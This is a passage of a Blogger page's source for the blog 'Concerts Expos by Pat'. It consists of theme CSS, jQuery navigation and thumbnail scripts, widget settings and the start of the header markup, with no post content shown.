.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=6d2c8ddf-1e57-4094-bb2b-696c54acab4a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=6d2c8ddf-1e57-4094-bb2b-696c54acab4a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
